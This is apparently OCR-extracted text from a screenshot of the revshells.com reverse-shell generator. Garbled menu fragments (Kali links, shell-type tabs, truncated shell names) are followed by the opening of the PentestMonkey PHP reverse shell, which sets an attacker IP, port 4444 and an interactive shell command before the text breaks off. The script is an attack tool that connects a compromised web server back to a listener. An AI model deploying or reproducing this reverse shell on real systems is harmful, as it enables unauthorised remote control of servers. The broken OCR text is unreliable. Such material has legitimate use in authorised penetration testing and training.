 https://www.revshells.com
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
erse Bind MSFVenom HoaxShell
All Name Search... Show Advanced
skell #1
l
l no sh
l PentestMonkey
P PentestMonkey
P Ivan Sincek
P cmd
P cmd 2
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.5';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {